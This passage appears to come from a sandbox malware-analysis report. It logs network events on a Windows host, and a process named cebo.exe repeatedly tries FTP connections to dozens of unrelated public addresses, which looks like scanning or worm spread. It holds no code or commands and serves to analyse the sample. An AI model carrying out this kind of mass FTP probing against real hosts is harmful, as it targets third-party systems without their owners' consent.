- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52164 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65192 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 50.54.71.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 210.180.230.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.253.113.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65192 (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 160.209.231.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.201.30.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.227.224.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.74.73.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (128))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52164 (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 0.sub-70-222-224.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.19.234.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 93.204.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.sub-168-201-152.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.198.40.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.203.100.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65419 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64801 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53307 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56994 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62652 (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 15.184.49.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64801 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65419 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62652 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56994 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53307 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64300 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61866 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55368 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 16.184.36.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.185.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.217.55.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 114.56.18.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.184.23.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.247.53.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 78-80-26-0.tmcz.cz:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.182.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.80.129.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 237.76.136.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.80.129.0:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55368 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61866 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64300 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 162.218.185.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.215.63.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 191-55-201-0.xd-dynamic.algartelecom.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> CPE-121-215-76-0.lnse1.pie.bigpond.net.au:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 91.17.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.133.194.85.sta.ac-net.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 181.218.57.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.153.141.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.141.39.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.199.122.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.202.38.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-244-147-0.hsd1.ga.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.15.136.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.153.183.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.18.146.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.199.125.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.70.144.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-251-147-0.eu-west-1.compute.amazonaws.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-99-179-75-0.dsl.tpk2ks.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.197.14.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> catvnet6-176.miyazaki-catv.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.147.179.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.193.113.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-69-154-120-0.dsl.fyvlar.swbell.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.43.159.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78-32-68-0.static.enta.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.175.207.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.67.222.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.77.227.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.226.218.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.34.136.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 46.29.195.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111-243-54-0.dynamic-ip.hinet.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 187.7.199.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219007194000.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-144-59-0.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.157.43.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.147.72.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.20.253.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.20.241.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.147.7.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mo110-160-85-0.air.mopera.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.246.59.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.33.56.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.17.250.0:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.41.196.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.195.138.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.224.239.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 1.13.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.47.49.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-70-63-16-0.central.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.66.132.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.0.66.0:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 47.123.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.146.66.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 95-55-70-0.dynamic.avangarddsl.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.90.129.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 92.86.81.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.206.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192-143-225-0.ip.airmobile.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.177.46.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.203.17.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.86.114.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.209.early-registration.of.surfnet.invalid:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.32.110.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.232.22.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.138.228.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.125.228.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.182.15.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.137.15.0:ftp (0))

Process P8 (svchost.exe)'s network events

